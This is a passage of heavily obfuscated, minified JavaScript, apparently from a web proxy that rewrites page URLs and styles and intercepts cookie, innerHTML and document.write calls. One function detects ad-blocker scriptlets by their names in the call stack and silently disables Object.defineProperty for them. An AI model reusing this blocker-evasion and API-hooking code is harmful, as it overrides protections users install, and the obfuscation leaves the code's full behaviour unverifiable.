nw=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x39f));nw&&n0(nw)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x39f),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nw,'kind':g0['MN'][wy(0x716)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));}else{if(wy(0x57c)===n2){const nZ=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3c9));nZ&&n0(nZ)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nZ,'kind':g0['MN'][wy(0x716)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));}else{if(wy(0x3c6)===n2){const nz=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xaed)),nL=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x393));nz&&n0(nz)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xaed),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nz,'kind':wy(0x875)===nL?g0['MN'][wy(0xde7)]:g0['MN'][wy(0xb80)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]})),nL&&![wy(0x875),wy(0xb1e),wy(0x1de),wy(0x784)][wy(0x684)](nL)&&Qk(nL)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x393),(0x0,gn['md'])(nL));}else{if(wy(0x772)===n2||'g'===n2){const nY=[wy(0x8fc),wy(0xbce),wy(0x4d3),wy(0xc46),wy(0x1a6),wy(0x6fa),wy(0x580),wy(0xe78)];for(const ni of nY){const nf=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,ni);if(nf){const na=(0x0,Wg['oY'])({'protectUrlContext':QB,'value':nf,'idFilter':QK,'urlFilter':Qq,'attributeFilter':Qu});g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,ni,na);}}const nE=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xd62));if(nE&&wy(0xc93)==typeof nE){if(nE[wy(0xbd9)]('#')&&Qk(nE[wy(0x532)](0x1)))g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xd62),'#'+(0x0,gn['md'])(nE[wy(0x532)](0x1)));else{const ny=new URL(nE,Qh);n0(ny[wy(0x69e)])&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xd62),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':ny,'kind':g0['MN'][wy(0x716)],'endpoint':g1['A'][wy(0xddd)]}));}}}else{if(wy(0x259)===n2){const nI=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xcff));if(nI&&wy(0xc93)==typeof nI&&Qk(nI)){const nl=(0x0,gn['md'])(nI);g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xcff),nl);}}else{if(wy(0x8da)===n2){if(wy(0xa87)===QJ[wy(0xaa3)](wy(0xd66))&&!(0x0,g0['Gy'])(QB)){let nx=g9['A'][wy(0xeb9)](QM)[wy(0xeb7)][wy(0xeb9)][wy(0x188)](QJ);nx&&(nx=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nx,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),g9['A'][wy(0xeb9)](QM)[wy(0xeb7)][wy(0x203)][wy(0x188)](QJ,nx));}!function(nc){const wI=wy;let {_window:ns,protectUrlContext:nD,element:np,baseUrl:nC,idFilter:nb,urlFilter:nU,attributeFilter:nN}=nc;if(wI(0x8da)!==np[wI(0xe06)][wI(0x305)]())return;const nF=g9['A'][wI(0xeb9)](ns)[wI(0xeb7)][wI(0xeb9)][wI(0x188)](np);nF&&g9['A'][wI(0xeb9)](ns)[wI(0xeb7)][wI(0x203)][wI(0x188)](np,(0x0,Wg['dv'])({'protectUrlContext':nD,'stylesheet':nF,'baseUrl':nC,'idFilter':nb,'urlFilter':nU,'attributeFilter':nN}));}({'_window':QM,'protectUrlContext':QB,'element':QJ,'baseUrl':Qh,'idFilter':QK,'urlFilter':Qq,'attributeFilter':Qu});}}}}}}}}}}}const n4=g9['A'][wy(0xeb9)](QM)[wy(0x82c)][wy(0xeb9)][wy(0x188)](QJ);for(const nc of Array[wy(0x237)](n4))Qk(nc)&&n4[wy(0x8b6)](nc,(0x0,gn['md'])(nc));const n5=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xf54));n5&&Qk(n5)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xf54),(0x0,gn['zp'])(n5));const n6=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x9b2));n6&&Qk(n6)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x9b2),(0x0,gn['md'])(n6));const n7=g9['A'][wy(0xeb9)](QM)[wy(0x6bd)][wy(0xeb9)][wy(0x188)](QJ);n7&&Qk(n7)&&g9['A'][wy(0xeb9)](QM)[wy(0x6bd)][wy(0x203)][wy(0x188)](QJ,(0x0,gn['md'])(n7));const n8=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x942));QJ instanceof QM[wy(0x934)]&&n8&&wy(0xc93)==typeof n8&&n8[wy(0x598)]>0x0&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x942),wy(0xd95)+n8);const n9=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xe37));QJ instanceof QM[wy(0x934)]&&n9&&wy(0xc93)==typeof n9&&n9[wy(0x598)]>0x0&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xe37),wy(0xd95)+n9);const ng=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x8da));if(ng){const ns=(0x0,WH['e'])((0x0,Wg['Vd'])({'protectUrlContext':QB,'style':ng,'idFilter':QK,'urlFilter':Qq,'attributeFilter':Qu}));g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x8da),ns);}const nW=[wy(0x8f3),wy(0x444)];for(const nD of nW){if(!Qk(nD))continue;const np=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,nD);np&&(g9['A'][wy(0xeb9)](QM)[wy(0x27f)][wy(0x188)](QJ,nD),g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,(0x0,gn['md'])(nD),np));}if(QJ instanceof QM[wy(0x934)]){const nC=g9['A'][wy(0xeb9)](QM)[wy(0x287)][wy(0xeb9)][wy(0x188)](QJ),nb=Object[wy(0xee5)](nC);for(const nU of nb){const nN=gW(nU);n1(wy(0xd52)+nN)&&(nC[(0x0,gn['md'])(nN)]=nC[nU],delete nC[nU]);}}if(QJ instanceof QM[wy(0x84e)]){for(let nF=0x0;nF<QJ[wy(0x80f)][wy(0xd05)][wy(0x598)];nF++)Ww({'_window':QM,'protectUrlContext':QB,'node':QJ[wy(0x80f)][wy(0xd05)][nF],'baseUrl':Qh,'idFilter':QK,'urlFilter':Qq,'attributeFilter':Qu});}}({'protectUrlContext':Qp,'node':QC,'baseUrl':Qb,'_window':QD,'idFilter':QU,'urlFilter':QN,'attributeFilter':QF}),QC[wa(0xd05)][wa(0xdda)](QS=>{Ww({'protectUrlContext':Qp,'node':QS,'baseUrl':Qb,'_window':QD,'idFilter':QU,'urlFilter':QN,'attributeFilter':QF});}));}const WZ=function(Qs,QD){const wl=P6;let Qp=arguments[wl(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Qs||!Qs[wl(0xbd9)](wl(0x7e5)))return Qs;const QC=decodeURIComponent(Qs[wl(0x532)](0xf));if(!QC[wl(0x684)](g1['A'][wl(0xddd)])){const Qb=wl(0x41e)[wl(0xbff)](Wj,wl(0x834))[wl(0xbff)]((0x0,g0['Wq'])({'protectUrlContext':QD,'url':g1['A'][wl(0xddd)]+wl(0x43b),'kind':g0['MN'][wl(0xa80)],'baseUrl':g9['A'][wl(0xeb9)](Qp)[wl(0x317)][wl(0xeb9)][wl(0x686)](Qp[wl(0x9e8)]),'endpoint':g1['A'][wl(0xddd)]}),wl(0x931))[wl(0xbff)]((0x0,WO['x'])()['id'],wl(0x278))+WP({'_window':Qp,'protectUrlContext':QD,'html':QC});return wl(0x7e5)+encodeURIComponent(Qb);}return Qs;};var Wz=Q(0x15ef),WL=Q(0xebc),WY=Q(0x10e2);class WE{static[P6(0xeb9)](Qs,QD){const wx=P6;let Qp=WE[wx(0x4c3)][wx(0xeb9)](QD);return Qp||(Qp=function(QC,Qb){return new Proxy(Qb,{'get':function(QU,QN,QF){const wc=a2W;if(wc(0x291)===QN)return function(QB,QJ,Qh,QM){const we=wc;var QK;const Qq=[QB];return void 0x0===Qh?Qq[we(0xe7d)]('*'):Qq[we(0xe7d)]('*',Qh),(null!=QM?QM:QC)[we(0x849)](we(0xb42))[we(0x188)](null!==(QK=this[we(0x484)])&&void 0x0!==QK?QK:this,...Qq);};const QS=Qb[QN];return[wc(0xaa2),wc(0xdb5),wc(0xf4e),wc(0xd45),wc(0x3d9),wc(0xd6e),wc(0x7cd),wc(0x18d),wc(0x717),wc(0xac2),wc(0x51f),wc(0x3fa),wc(0x678),wc(0xdb0),wc(0xd9e),wc(0xf63),wc(0x940),wc(0x343),wc(0xba4),wc(0xe46),wc(0xc3c),wc(0x575),wc(0x7d8),wc(0xb4b),wc(0xf3a),wc(0x117),wc(0x9d8),wc(0xad5),wc(0x249)][wc(0x684)](QN)&&wc(0xa9a)==typeof QS?QS[wc(0xb01)](QU):QS;}});}(Qs,QD),WE[wx(0x4c3)][wx(0x203)](QD,Qp)),Qp;}}(0x0,gQ['A'])(WE,P6(0x4c3),new Map());const Wi=(Qs,QD)=>{const ws=P6;if(ws(0xc93)!=typeof Qs||ws(0xc93)!=typeof QD)return!0x1;const Qp=Qs[ws(0x598)],QC=QD[ws(0x598)];if(0x0===Qp&&0x0===QC)return!0x0;if(0x0===Qp)return!0x1;if(0x0===QC)return!0x0;if(Qp<QC)return!0x1;for(let Qb=0x0;Qb<Qs[ws(0x598)];Qb++)if(Qs[Qb]===QD[0x0]){let QU=!0x0;for(let QN=0x1;QN<QD[ws(0x598)];QN++)if(!Qs[Qb+QN]||Qs[Qb+QN]!==QD[QN]){QU=!0x1;break;}if(QU)return!0x0;}return!0x1;};var Wf=Q(0x1d4b);function Wa(Qs){const wD=P6,QD=new TextEncoder()[wD(0x1c2)](Qs);let Qp='';for(const QC of QD)Qp+=String[wD(0x328)](QC);return btoa(Qp);}function Wy(Qs,QD,Qp){return QC=>{const wt=a2W;var Qb;const QU=wt(0xf7)==typeof(null==QC?void 0x0:QC[wt(0x4da)])?QC[wt(0x4da)]:!(null==QC||null===(Qb=QC[wt(0x4da)])||void 0x0===Qb||!Qb[wt(0xdf0)]),QN=wt(0xf7)==typeof Qp?Qp:!(null==Qp||!Qp[wt(0xdf0)]);return QC[wt(0xc67)]===Qs&&QU===QN&&QD===QC[wt(0xb15)];};}const WI=Qs=>{const wp=P6;if(Qs[wp(0xa7c)])return;Qs[wp(0xa7c)]=!0x0;const QD=Qs[wp(0x191)][wp(0xc28)],Qp=Qs[wp(0x191)][wp(0xc18)],QC=()=>{const wC=wp,Qb=new Error()[wC(0x38a)];return!(!Qb||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[wC(0x59f)](Qb));};Qs[wp(0x191)][wp(0xc28)]=function(){const wb=wp;return QC()?arguments[wb(0x598)]<=0x0?void 0x0:arguments[0x0]:QD(...arguments);},Qs[wp(0x191)][wp(0xc18)]=function(){const wU=wp;return QC()?arguments[wU(0x598)]<=0x0?void 0x0:arguments[0x0]:Qp(...arguments);};};function Wl(Qs,QD){const wN=P6;QD[wN(0xb83)]||QD[wN(0xd6f)]||(QD[wN(0xb83)]=!0x0,QD[wN(0xa7c)]||g4['A'][wN(0x868)](wN(0x73d)),g9['A'][wN(0xef3)](QD),Ws(Qs,QD),Wx(QD[wN(0x9e8)]));}const Wx=Qs=>{const wF=P6;Qs[wF(0x874)]=[],Qs[wF(0xaa2)](wF(0x7b2),()=>null);};function Wc(Qs){const wS=P6;let QD=!0x0,Qp='';try{Qp=Qs[wS(0xc9b)][wS(0x69e)];}catch(QC){QD=!0x1;}return QD;}const Ws=(Qs,QD)=>{const wB=P6;{const QJ=QD[wB(0x3db)][wB(0xcd7)][wB(0xf3d)],Qh=QD[wB(0x191)][wB(0x45d)](QD[wB(0x3db)][wB(0xcd7)],wB(0xf3d));QJ&&Qh&&Qh[wB(0x810)]&&Qh[wB(0x58c)]&&g9['A'][wB(0xeb9)](QD)[wB(0xb59)][wB(0x188)](QJ)[wB(0x684)](wB(0xa49))&&QD[wB(0x191)][wB(0xc28)](QD[wB(0x3db)][wB(0xcd7)],wB(0xf3d),{'get':function(){}});}WC(QD,wB(0x849),wB(0x88d),function(){const wJ=wB;if(this[wJ(0xdb1)])return wJ(0xbe5)[wJ(0xbff)](this[wJ(0x20d)],wJ(0xb29));for(var QM=arguments[wJ(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][wJ(0xeb9)](QD)[wJ(0xb59)][wJ(0x188)](this,...QK);}),Wb(QD,wB(0xa31),wB(0x533),{'get':function(){const wh=wB;for(var QM=arguments[wh(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][wh(0xeb9)](QD)[wh(0x715)][wh(0xeb9)][wh(0x188)](this,...QK);return Qu?(0x0,Wg['QS'])(Qu):Qu;},'set':function(QM){const wM=wB;for(var QK=arguments[wM(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][wM(0xeb9)](QD)[wM(0x715)][wM(0x203)][wM(0x188)](this,wM(0xc93)==typeof QM?(0x0,Wg['Vd'])({'protectUrlContext':Qs,'style':QM,...Qq}):QM),QM;}}),WC(QD,wB(0xa31),wB(0x8a0),function(QM){const wK=wB;if(this[wK(0x4b7)])return this[QM];for(var QK=arguments[wK(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][wK(0xeb9)](QD)[wK(0xb22)][wK(0x188)](this,QM,...Qq);}),WC(QD,wB(0xa31),wB(0xf37),function(QM,QK){const wq=wB;if(this[wq(0x4b7)])return this[QM]=QK;for(var Qq=arguments[wq(0x598)],Qu=new Array(Qq>0x2?Qq-0x2:0x0),Qk=0x2;Qk<Qq;Qk++)Qu[Qk-0x2]=arguments[Qk];g9['A'][wq(0xeb9)](QD)[wq(0xa8e)][wq(0x188)](this,QM,wq(0xc93)==typeof QK?(0x0,Wg['oY'])({'protectUrlContext':Qs,'value':QK}):QK,...Qu);}),WC(QD,wB(0xf51),wB(0xc0e),function(QM,QK){const wu=wB;return g9['A'][wu(0xeb9)](QD)[wu(0x1e0)][wu(0x188)](this,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QM}),QK);}),WC(QD,wB(0xf51),wB(0xd0e),function(QM){const wk=wB,QK=(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QM});return g9['A'][wk(0xeb9)](QD)[wk(0x3c3)][wk(0x188)](this,QK);}),Wb(QD,wB(0xf38),wB(0x6e1),{'get':function(){const Z0=wB;for(var QM=arguments[Z0(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][Z0(0xeb9)](QD)[Z0(0x677)][Z0(0xeb9)][Z0(0x188)](this,...QK);return Qu?Qu[Z0(0x418)](';')[Z0(0xacb)](Qk=>Qk[Z0(0x72f)]())[Z0(0xacb)](Qk=>{const Z1=Z0,n0=Qk[Z1(0x8f0)]('=');return[Qk[Z1(0xd58)](0x0,n0),Qk[Z1(0xd58)](n0+0x1)];})[Z0(0xacb)](Qk=>{const Z2=Z0;let [n0,n1]=Qk;if((0x0,gn['_'])(n0)){const [n2,n3,n4]=(0x0,gn['ks'])(n0)[Z2(0x418)](';');if(n4)return[n4,n1];}return[n0,n1];})[Z0(0xacb)](Qk=>{const Z3=Z0;let [n0,n1]=Qk;return''[Z3(0xbff)](n0,'=')[Z3(0xbff)](n1);})[Z0(0x63b)](';\x20'):Qu;},'set':function(QM){const Z4=wB,QK=WS(QD)||new URL(QD[Z4(0xc9b)][Z4(0x69e)]);for(var Qq=arguments[Z4(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];const n0=g9['A'][Z4(0xeb9)](QD)[Z4(0x677)][Z4(0xeb9)][Z4(0x188)](this,...Qu),n1=n0?n0[Z4(0x418)](';')[Z4(0xacb)](n5=>n5[Z4(0x72f)]())[Z4(0xacb)](n5=>{const Z5=Z4,n6=n5[Z5(0x8f0)]('=');return[n5[Z5(0xd58)](0x0,n6),n5[Z5(0xd58)](n6+0x1)];})[Z4(0xc46)](n5=>{let [n6,n7]=n5;return(0x0,gn['_'])(n6);})[Z4(0xacb)](n5=>{const Z6=Z4;let [n6,n7]=n5;return[n6,n7,...(0x0,gn['ks'])(n6)[Z6(0x418)](';')];})[Z4(0xacb)](n5=>{let [n6,n7,n8,n9,ng]=n5;return{'key':n6,'value':n7,'domain':n8,'path':n9,'name':ng};}):[],n2=(n5=>(0x0,WY[Z4(0x4d0)])(n5,{'decodeValues':!0x1}))(QM);if(void 0x0===n2[Z4(0x6a5)]&&(n2[Z4(0x6a5)]=QD[Z4(0x606)][Z4(0x195)]),n3=(n3=n2[Z4(0x6a5)])[Z4(0xbd9)]('.')?n3[Z4(0x532)](0x1):n3,QK[Z4(0x195)]===Qs[Z4(0x528)]&&(!n3||QK[Z4(0x195)][Z4(0xbaa)](n3)))return g9['A'][Z4(0xeb9)](QD)[Z4(0x677)][Z4(0x203)][Z4(0x188)](this,QM,...Qu);var n3;const n4=function(n5,n6,n7,n8,n9){const Z7=Z4,ng=new URL((0x0,g0['EW'])(n6[Z7(0xc9b)][Z7(0x69e)])?(0x0,g0['sH'])(n6[Z7(0xc9b)][Z7(0x69e)])[Z7(0xa90)]:n6[Z7(0xc9b)][Z7(0x69e)]);if(!n9[Z7(0x8cf)]){if('/'===ng[Z7(0x3eb)])n9[Z7(0x8cf)]='/';else{const nW=ng[Z7(0x3eb)][Z7(0x418)]('/')[Z7(0x532)](0x0,-0x1)[Z7(0x63b)]('/');n9[Z7(0x8cf)]=nW||'/';}}return n9[Z7(0x6a5)]||(n9[Z7(0x6a5)]=ng[Z7(0x195)]),n9[Z7(0x6a5)][Z7(0xbd9)]('.')||(n9[Z7(0x6a5)]='.'+n9[Z7(0x6a5)]),((nQ,nn,nm,nA,nv)=>{const Z8=Z7,nT=nm[Z8(0x88f)](nj=>nj[Z8(0x20d)]===nA[Z8(0x20d)]&&nj[Z8(0x6a5)]===nA[Z8(0x6a5)]&&nj[Z8(0x8cf)]===nA[Z8(0x8cf)]),nV=nT?nT[Z8(0x8b0)]:(0x0,gn['md'])(''[Z8(0xbff)](nA[Z8(0x6a5)],';')[Z8(0xbff)](nA[Z8(0x8cf)],';')[Z8(0xbff)](nA[Z8(0x20d)]),(0x0,WL['$o'])()),nd={'httpOnly':nA[Z8(0xa75)],'maxAge':nA[Z8(0x9b9)],'encode':nj=>nj};return nd[Z8(0x8cf)]=function(nj,nO){const Z9=Z8,nG=(0x0,g0['rI'])(nO);if('v7'===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['lv'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)]((0x0,W7['Y_'])(nj[Z9(0xff)]),'/')[Z9(0xbff)](nG);if('v8'===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['ep'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)]((0x0,W7['Y_'])(nj[Z9(0xff)]),'/')[Z9(0xbff)](nG);if('v9'===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['ZM'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)](nG);if(Z9(0xe8f)===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['Ph'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)](nG);if(Z9(0x411)===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['g3'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)](nG);if(Z9(0x7fd)===nj[Z9(0xe13)])return'/'[Z9(0xbff)](g0['qF'],'/')[Z9(0xbff)](nj[Z9(0x528)],'/')[Z9(0xbff)](nG);throw new Error(Z9(0x8ab)[Z9(0xbff)](nj));}(nQ,nA[Z8(0x6a5)]),nd[Z8(0x6a5)]=new URL((0x0,gz['aV'])(nn))[Z8(0x195)],nv&&(nd[Z8(0x2a3)]=nv),nd[Z8(0xd48)]=!0x0,nd[Z8(0x306)]=Z8(0xeee),nA[Z8(0x402)]&&!isNaN(nA[Z8(0x402)][Z8(0x916)]())&&(nd[Z8(0x402)]=nA[Z8(0x402)]),(0x0,Wz['l'])(nV,nA[Z8(0x54e)],nd);})(n5,n7,n8,n9);}(Qs,QD,g1['A'][Z4(0xddd)],n1,n2);return g9['A'][Z4(0xeb9)](QD)[Z4(0x677)][Z4(0x203)][Z4(0x188)](this,n4,...Qu);}}),WC(QD,wB(0xf38),wB(0x33f),function(QM){const Zg=wB;return g9['A'][Zg(0xeb9)](QD)[Zg(0x4f7)][Zg(0x188)](this,(0x0,gn['md'])(QM));}),WC(QD,wB(0x9e8),wB(0x33f),function(QM){const ZW=wB;return ZW(0xc93)!=typeof QM&&(QM=QD[ZW(0x71c)](QM)),g9['A'][ZW(0xeb9)](QD)[ZW(0xea)][ZW(0x188)](this,(0x0,gn['md'])(QM));}),WC(QD,wB(0xf38),wB(0x5db),function(QM){const ZQ=wB;return g9['A'][ZQ(0xeb9)](QD)[ZQ(0x6c0)][ZQ(0x188)](this,(0x0,gn['md'])(QM));}),WC(QD,wB(0xf38),wB(0x3f2),function(QM){const Zn=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][Zn(0xeb9)](QD)[Zn(0x6a3)][Zn(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0xf38),wB(0xcfd),function(QM){const Zm=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][Zm(0xeb9)](QD)[Zm(0xca3)][Zm(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0xf38),wB(0x5ad),function(QM){const ZA=wB;let QK=QM[ZA(0x88d)]();if(0x0===QK[ZA(0x598)])return g9['A'][ZA(0xeb9)](QD)[ZA(0xe6b)][ZA(0x188)](this,'');const Qq=/import\(['"](http.+?)['"]\)/g;QK[ZA(0x72e)](Qq)&&(QK=QK[ZA(0x495)](Qq,(n0,n1)=>{const Zv=ZA,n2=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':n1,'kind':g0['MN'][Zv(0xa80)],'baseUrl':g9['A'][Zv(0xeb9)](QD)[Zv(0x317)][Zv(0xeb9)][Zv(0x686)](QD[Zv(0x9e8)]),'endpoint':g1['A'][Zv(0xddd)]});return Zv(0x134)[Zv(0xbff)](n2,'\x27)');}));let Qu=WP({'_window':QD,'protectUrlContext':Qs,'html':QK,'docBaseUrl':g9['A'][ZA(0xeb9)](QD)[ZA(0x317)][ZA(0xeb9)][ZA(0x686)](this)})||QK;if(QK[ZA(0x684)](ZA(0xa60))&&QK[ZA(0x684)](ZA(0x61c))&&!QK[ZA(0x684)](ZA(0xecc))&&Qu[ZA(0x684)](ZA(0xecc))&&(Qu=Qu[ZA(0x532)](0x0,Qu[ZA(0x227)](ZA(0xecc)))),!QK[ZA(0x684)]('\x0a')&&QK[ZA(0xbd9)](ZA(0x4a2))&&QK[ZA(0x418)]('<')[ZA(0x598)]-0x1==0x1&&!QK[ZA(0x684)](ZA(0x81e))&&Qu[ZA(0xbaa)](ZA(0x81e))&&(Qu=Qu[ZA(0x532)](0x0,Qu[ZA(0x227)](ZA(0x81e)))),QK[ZA(0xbd9)](ZA(0x52f))&&QK[ZA(0xbaa)](ZA(0xb26))){const n0=ZA(0xddb)[ZA(0xbff)]((0x0,gn['md'])(ZA(0x6b5)),'\x22>');Qu=Qu[ZA(0x532)](0x0,Qu[ZA(0x227)](n0)+n0[ZA(0x598)]);}const Qk=g9['A'][ZA(0xeb9)](QD)[ZA(0xe6b)][ZA(0x188)](this,Qu);return this[ZA(0xc04)]&&(Wx(QD[ZA(0x9e8)]),gJ(this[ZA(0xc04)]),W5(this[ZA(0xc04)]),gA[ZA(0x44c)](this[ZA(0xc04)]),QD[ZA(0x872)]&&QD[ZA(0x872)]()),Qk;}),WC(QD,wB(0xf38),wB(0x9b1),function(QM){const ZT=wB;return this[ZT(0x5ad)](QM+'\x0a');}),WC(QD,wB(0x7aa),wB(0x33f),function(QM){const ZV=wB;return g9['A'][ZV(0xeb9)](QD)[ZV(0x214)][ZV(0x188)](this,(0x0,gn['md'])(QM));}),WC(QD,wB(0x7aa),wB(0x3f2),function(QM){const Zd=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][Zd(0xeb9)](QD)[Zd(0xc39)][Zd(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0x7aa),wB(0xcfd),function(QM){const Zj=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][Zj(0xeb9)](QD)[Zj(0x526)][Zj(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0x31d),wB(0x2a1),function(QM,QK){const ZO=wB;return ZO(0xa20)!==QK?g9['A'][ZO(0xeb9)](QD)[ZO(0xd7e)][ZO(0x188)](this,QM,QK):g9['A'][ZO(0xeb9)](QD)[ZO(0xd7e)][ZO(0x188)](this,WP({'_window':QD,'protectUrlContext':Qs,'html':QM}),QK);}),Wb(QD,wB(0x123),wB(0x2f0),{'get':function(){const ZG=wB;for(var QM=arguments[ZG(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][ZG(0xeb9)](QD)[ZG(0xa97)][ZG(0xeb9)][ZG(0x188)](this,...QK);return(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu;},'set':function(QM){const ZR=wB;QM=(0x0,gn['_'])(QM)?QM:(0x0,gn['md'])(QM);for(var QK=arguments[ZR(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][ZR(0xeb9)](QD)[ZR(0x754)][ZR(0x203)][ZR(0x188)](this,QM,...Qq);}}),WU(QD,wB(0x123),wB(0xa1a),{'get':function(QM,QK){const ZH=wB,Qq=QM[QK];return Qq?ZH(0x598)===QK?Qq:ZH(0xa9a)==typeof Qq?QK===(null===(Qu=QD[ZH(0xee9)])||void 0x0===Qu?void 0x0:Qu[ZH(0x356)])?function(){const ZX=ZH,Qk=Qq[ZX(0x188)](QM);return new QD[(ZX(0x1d6))](Qk,{'get':function(n0,n1){const Zo=ZX,n2=n0[n1];return n2?Zo(0xc40)===n1?function(){const Zr=Zo,n3=n2[Zr(0x188)](n0);return n3?new Proxy(n3,{'get':function(n4,n5){const ZP=Zr,n6=n4[n5];return n6?ZP(0x54e)===n5?new Proxy(n6,{'get':function(n7,n8){const Zw=ZP,n9=n7[n8];if(!n9)return n9;if(Zw(0x20d)===n8&&n9[Zw(0xbd9)](Zw(0xd52))){const ng=n9[Zw(0x532)](0x5);return(0x0,gn['_'])(ng)?Zw(0xd52)+(0x0,gn['ks'])(ng):n9;}return n9;}}):ZP(0xa9a)==typeof n6?n6[ZP(0xb01)](n4):n6:n6;}}):n3;}:Zo(0xa9a)==typeof n2?n2[Zo(0xb01)](n0):n2:n2;}});}:Qq[ZH(0xb01)](QM):new QD[(ZH(0x1d6))](Qq,{'get':function(Qk,n0){const ZZ=ZH,n1=Qk[n0];if(!n1)return n1;if(ZZ(0xa9a)==typeof n1)return n1[ZZ(0xb01)](Qk);if(ZZ(0x20d)===n0&&n1[ZZ(0xbd9)](ZZ(0xd52))){const n2=n1[ZZ(0x532)](0x5);return ZZ(0xd52)+((0x0,gn['_'])(n2)?(0x0,gn['ks'])(n2):n2);}return n1;}}):Qq;var Qu;}},null),WU(QD,wB(0x123),wB(0x722),{'get':function(QM,QK){const Zz=wB,Qq=QM[QK];if(!Qq)return Qq;if(Zz(0xdaf)===QK)return function(){const ZL=Zz,Qu=[];for(var Qk=arguments[ZL(0x598)],n0=new Array(Qk),n1=0x0;n1<Qk;n1++)n0[n1]=arguments[n1];return n0[ZL(0xdda)](n2=>{const 